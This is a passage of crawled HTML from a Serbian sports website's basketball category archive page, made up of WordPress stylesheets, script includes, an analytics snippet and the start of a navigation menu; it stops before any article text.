

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borac-sport.com/category/kosarka/page/28/
body_size: 23525
content:
<!DOCTYPE html><html lang="sr-RS"><head><meta charset="UTF-8" ><meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" /><link rel="shortcut icon" href="https://borac-sport.com/wp-content/uploads/2017/06/favicon.ico" /><link rel="pingback" href="https://borac-sport.com/xmlrpc.php" /><meta property="og:image" content="https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar.jpg" /><meta name="twitter:image" content="https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar.jpg" /><meta property="og:description" content="borac-sport.com" /><title>Кошарка &#8211; Страна 28</title> <script defer src="[data-uri]"></script> <meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод" href="https://borac-sport.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара" href="https://borac-sport.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод категорије Кошарка" href="https://borac-sport.com/category/kosarka/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='dashicons-css' href='https://borac-sport.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='leaguemanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0' type='text/css' media='all' /><style id='leaguemanager-inline-css' type='text/css'>table.leaguemanager th,div.matchlist table.leaguemanager th{background-color:#ddd}table.leaguemanager tr{background-color:#fff}table.leaguemanager tr.alternate{background-color:#efefef}table.standingstable tr.ascend .rank,table.standingstable tr.ascend.alternate .rank{background-color:#fff}table.standingstable .descend .rank,table.standingstable .descend.alternate .rank{background-color:#fff}table.crosstable th,table.crosstable td{border:1px solid #efefef}</style><link rel='stylesheet' id='jquery-ui-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-structure-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.structure.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-theme-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.theme.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='projectmanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0' type='text/css' media='all' /><style id='projectmanager-inline-css' type='text/css'>table.projectmanager th{background-color:#ddd}table.projectmanager tr{background-color:#fff}table.projectmanager tr.alternate{background-color:#efefef}fieldset.dataset{border-color:#ddd}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{background:#eaeaea;background:-moz-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eaeaea),color-stop(100%,#bcbcbc));background:-webkit-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-o-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-ms-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea',endColorstr='#bcbcbc',GradientType=0)}div.projectmanager-list.accordion .list-header:hover,div.projectmanager-list.expandable .list-header:hover{background:#eaeaea;background:-moz-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#bcbcbc),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-o-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bcbcbc',endColorstr='#eaeaea',GradientType=0)}</style><link rel='stylesheet' id='fancy-slideshow-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://borac-sport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0,44rem;--wp--preset--spacing--30:0,67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1,5rem;--wp--preset--spacing--60:2,25rem;--wp--preset--spacing--70:3,38rem;--wp--preset--spacing--80:5,6rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='mvp-custom-style-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_40482a600f9866ae9a8711c363f0de9e.css?ver=6.8.3' type='text/css' media='all' /><style id='mvp-custom-style-inline-css' type='text/css'>#mvp-wallpaper{background:url() no-repeat 50% 0}a,a:visited,.post-info-name a,ul.mvp-author-info-list li.mvp-author-info-name span a,.woocommerce .woocommerce-breadcrumb a{color:#07e}#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,a.mvp-inf-more-but,.sp-template a,.sp-data-table a{color:#07e !important}#mvp-comments-button a:hover,#mvp-comments-button span.mvp-comment-but-text:hover,a.mvp-inf-more-but:hover{border:1px solid #07e;color:#07e !important}a:hover,.mvp-feat4-sub-text h2 a:hover,span.mvp-widget-head-link a,.mvp-widget-list-text1 h2 a:hover,.mvp-blog-story-text h2 a:hover,.mvp-side-tab-text h2 a:hover,.mvp-more-post-text h2 a:hover,span.mvp-blog-story-author a,.woocommerce .woocommerce-breadcrumb a:hover,#mvp-side-wrap a:hover,.mvp-post-info-top h3 a:hover,#mvp-side-wrap .mvp-widget-feat-text h3 a:hover,.mvp-widget-author-text h3 a:hover,#mvp-side-wrap .mvp-widget-author-text h3 a:hover{color:#db0000 !important}#mvp-main-nav-wrap,#mvp-fly-wrap,ul.mvp-fly-soc-list li a:hover{background:#fff}ul.mvp-fly-soc-list li a{color:#fff !important}#mvp-nav-menu ul li a,span.mvp-nav-soc-head,span.mvp-nav-search-but,span.mvp-nav-soc-but,nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,nav.mvp-fly-nav-menu ul li.menu-item-has-children.tog-minus:after,nav.mvp-fly-nav-menu ul li a,span.mvp-fly-soc-head{color:#333}ul.mvp-fly-soc-list li a:hover{color:#333 !important}.mvp-fly-but-wrap span,ul.mvp-fly-soc-list li a{background:#333}ul.mvp-fly-soc-list li a:hover{border:2px solid #333}#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after,#mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#333 transparent transparent}#mvp-nav-menu ul li:hover a,span.mvp-nav-search-but:hover,span.mvp-nav-soc-but:hover,#mvp-nav-menu ul li ul.mvp-mega-list li a:hover,nav.mvp-fly-nav-menu ul li a:hover{color:#db0000 !important}#mvp-nav-menu ul li:hover a{border-bottom:1px solid #db0000}.mvp-fly-but-wrap:hover span{background:#db0000}#mvp-nav-menu ul li.menu-item-has-children:hover a:after{border-color:#db0000 transparent transparent !important}ul.mvp-score-list li:hover{border:1px solid #db0000}.es-nav span:hover a,ul.mvp-side-tab-list li span.mvp-side-tab-head i{color:#db0000}span.mvp-feat1-cat,.mvp-vid-box-wrap,span.mvp-post-cat,.mvp-prev-next-text a,.mvp-prev-next-text a:visited,.mvp-prev-next-text a:hover,.mvp-mob-soc-share-but{background:#db0000}.woocommerce .star-rating span:before,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-message:before{color:#db0000}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#db0000}span.mvp-sec-head,.mvp-authors-name{border-bottom:1px solid #db0000}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#db0000}#mvp-nav-menu ul li a,nav.mvp-fly-nav-menu ul li a,#mvp-foot-nav ul.menu li a,#mvp-foot-menu ul.menu li a{font-family:'Titillium Web',sans-serif}body,.mvp-feat1-text p,.mvp-feat4-main-text p,.mvp-feat2-main-text p,.mvp-feat3-main-text p,.mvp-feat4-sub-text p,.mvp-widget-list-text1 p,.mvp-blog-story-text p,.mvp-blog-story-info,span.mvp-post-excerpt,ul.mvp-author-info-list li.mvp-author-info-name p,ul.mvp-author-info-list li.mvp-author-info-name span,.mvp-post-date,span.mvp-feat-caption,span.mvp-feat-caption-wide,#mvp-content-main p,#mvp-author-box-text p,.mvp-more-post-text p,#mvp-404 p,#mvp-foot-copy,#searchform input,span.mvp-author-page-desc,#woo-content p,.mvp-search-text p,#comments .c p,.mvp-widget-feat-text p{font-family:'Titillium Web',sans-serif}span.mvp-nav-soc-head,.mvp-score-status p,.mvp-score-teams p,ul.mvp-feat2-list li h3,.mvp-feat4-sub-text h3,.mvp-widget-head-wrap h4,span.mvp-widget-head-link,.mvp-widget-list-text1 h3,.mvp-blog-story-text h3,ul.mvp-side-tab-list li span.mvp-side-tab-head,.mvp-side-tab-text h3,span.mvp-post-cat,.mvp-post-tags,span.mvp-author-box-name,#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,span.mvp-sec-head,a.mvp-inf-more-but,.pagination span,.pagination a,.woocommerce ul.product_list_widget span.product-title,.woocommerce ul.product_list_widget li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce .related h2,.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce div.product .product_title,#mvp-content-main h1,#mvp-content-main h2,#mvp-content-main h3,#mvp-content-main h4,#mvp-content-main h5,#mvp-content-main h6,#woo-content h1.page-title,.woocommerce .woocommerce-breadcrumb,.mvp-authors-name,#respond #submit,.comment-reply a,#cancel-comment-reply-link,span.mvp-feat1-cat,span.mvp-post-info-date,.mvp-widget-feat-text h3,.mvp-widget-author-text h3 a,.sp-table-caption{font-family:'Titillium Web',sans-serif !important}.mvp-feat1-text h2,.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2.mvp-stand-title,.mvp-feat1-sub-text h2,.mvp-feat2-main-text h2,.mvp-feat2-sub-text h2,ul.mvp-feat2-list li h2,.mvp-feat3-main-text h2,.mvp-feat3-sub-text h2,.mvp-feat4-sub-text h2 a,.mvp-widget-list-text1 h2 a,.mvp-blog-story-text h2 a,.mvp-side-tab-text h2 a,#mvp-content-main blockquote p,.mvp-more-post-text h2 a,h2.mvp-authors-latest a,.mvp-widget-feat-text h2 a,.mvp-widget-author-text h2 a{font-family:'Roboto Condensed',sans-serif}h1.mvp-post-title,.mvp-cat-head h1,#mvp-404 h1,h1.mvp-author-top-head,#woo-content h1.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product h3{font-family:'Roboto',sans-serif}.mvp-nav-links{display:none}.single #mvp-foot-wrap{padding-bottom:70px}.pull-right{float:right !important}.single-post #mvp-side-wrap{margin-top:0 !important}.mvp-blog-story-info{display:none}.home .mvp-main-blog-wrap,.home .mvp-inf-more-but{display:none !important}.mvp-sec-pad{border-bottom:none !important}#mvp-content-main p{font-size:1.05rem;line-height:1.25}#mvp-content-main p{text-align:justify !important}.mvp-widget-list-story1 .mvp-post-info-top{display:none !important}ul.mvp-author-info-list li.mvp-author-info-thumb{display:none}.mvp-author-info-name{display:none}#mvp-main-body-wrap{margin-top:50px !important}.home #mvp-main-body-wrap{margin-top:50px}.mvp-cat-head{display:none}</style><link rel='stylesheet' id='mvp-reset-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_4c07aa09fea8a7f40a5fb082b8154f8d.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_b652e3b759188ceaf79182f2fe72ea64.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7COswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C700%2C800%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' /><link rel='stylesheet' id='mvp-media-queries-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_1d1b6330b2e7678134a2ad3334718723.css?ver=6.8.3' type='text/css' media='all' /> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3" id="fancy-slideshow-js"></script> <script defer id="thickbox-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_35284f99181981725bb95fd8a8242f9f.js?ver=3.1-20121105" id="thickbox-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.min.js?ver=2.65" id="jquery_cycle2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.carousel.min.js?ver=2.65" id="jquery_cycle2_carousel-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.flip.min.js?ver=2.65" id="jquery_cycle2_flip-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.scrollVert.min.js?ver=2.65" id="jquery_cycle2_scrollVert-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.shuffle.min.js?ver=2.65" id="jquery_cycle2_shuffle-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.tile.min.js?ver=2.65" id="jquery_cycle2_tile-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.caption2.min.js?ver=2.65" id="jquery_cycle2_caption2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.swipe.min.js?ver=2.65" id="jquery_cycle2_swipe-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_6516449ed5089677ed3d7e2f11fc8942.js?ver=2.65" id="jquery_easing-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2" id="leaguemanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3" id="projectmanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3" id="projectmanager_ajax-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://borac-sport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://borac-sport.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borac-sport.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style>#tps_carousel_container ._button,#tps_carousel_container ._button svg{color:#f08100;fill:#f08100}#tps_carousel_container ._button{font-size:32px;line-height:32px}#tps_carousel_container ._button svg{width:32px;height:32px}#tps_carousel_container ._button:hover,#tps_carousel_container ._button:focus,#tps_carousel_container ._button:hover svg,#tps_carousel_container ._button:focus svg{color:#ffa338;fill:#ffa338}#tps_carousel_container ._disabled,#tps_carousel_container ._disabled svg{color:#777 !important;fill:#777 !important}#tps_carousel_container ._carousel{margin:0 42px}#tps_carousel_container ._prev{margin-right:10px}#tps_carousel_container ._next{margin-left:10px}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" id="wp-custom-css">@media screen and (min-width:600px){.mobilnibaner{display:none!important}}@media screen and (max-width:600px){.desktopbaner{display:none!important}}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script defer src=""></script> <script defer src="[data-uri]"></script></head><body class="archive paged category category-kosarka category-3 paged-28 category-paged-28 wp-theme-borac-sport rstr-lat transliteration-lat lat wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-102567183-1','auto');ga('send','pageview');</script> <div id="mvp-fly-wrap"><div id="mvp-fly-menu-top" class="left relative"><div class="mvp-fly-top-out left relative"><div class="mvp-fly-top-in"><div id="mvp-fly-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div></div><div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click"> <span></span> <span></span> <span></span> <span></span></div></div></div><div id="mvp-fly-menu-wrap"><nav class="mvp-fly-nav-menu left relative"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li id="menu-item-8843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a 